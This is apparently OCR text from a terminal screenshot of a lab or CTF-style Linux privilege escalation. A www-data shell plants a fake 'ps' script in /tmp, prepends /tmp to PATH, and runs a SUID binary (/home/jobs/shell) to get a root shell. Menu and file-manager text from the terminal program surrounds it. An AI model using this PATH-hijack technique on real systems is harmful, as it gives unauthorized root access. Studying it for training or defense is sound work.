 会话 编辑 搜索 选择 转到 查看 模式 工具 窗口 帮助
隧道 X 专注模式
1.kali:2 2.kali:3 3.web1
A
ssh vm kali
/usr/bin/chfn
/usr/bin/sudo
/home/jobs/shell
/bin/mount
/bin/su
/bin/umount
www-data@8e172820ac78:/tmp$ cd /tmp
cd /tmp
www-data@8e172820ac78:/tmp$ echo "/bin/bash" > ps
echo "/bin/bash" > ps
www-data@8e172820ac78:/tmp$ chmod 777 ps
chmod 777 ps
www-data@8e172820ac78:/tmp$ echo $PATH
echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@8e172820ac78:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
www-data@8e172820ac78:/tmp$ echo $PATH
echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@8e172820ac78:/tmp$ cd /home/jobs
cd /home/jobs
www-data@8e172820ac78:/home/jobs$ ./shell
./shell
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
会话
筛选
ac
web1
Shell sessions
vm
centros
kali
ubuntu
vps
aliyun
class
文件管理器
/root/
名称 Da
.cache 20
.config 20
.dbus 20
.gnupg 20
.java 20
.local 20
.msf4 20
.oh-my-zsh 20
.ssh 20
35 项 128.98 KB
就绪 远程模式 窗口 27×127 行 512 字符 0 linux 2022/10/10 8:33 WindTerm Issues 锁屏